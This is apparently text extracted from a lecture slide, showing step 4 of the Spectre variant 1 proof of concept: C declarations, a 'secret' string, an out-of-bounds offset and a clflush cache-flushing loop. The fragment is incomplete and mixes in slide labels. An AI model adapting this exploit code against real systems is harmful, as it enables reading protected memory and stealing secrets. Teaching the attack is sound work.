 Step 4: flush array2 from cache (not TLB)
unsigned int array1_size = 16;
uint8_t unused1[64];
uint8_t array1[160] = {1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16};
uint8_t unused2[64];
uint8_t array2[256 * 512];
char* secret = "The Magic Words are Squeamish Ossifrage.";
size_t malicious_x = (size_t)(secret - (char *)array1); /* default for malicious_x */
uint8_t temp = 0; /* Used so compiler won't optimize out victim_function() */
for (tries = 999; tries > 0; tries--)
{
/* Flush array2[512*(0..255)] from cache */
_mm_clflush(&array2[i * 512]); /* intrinsic for clflush instruction */
match victim fn stride
 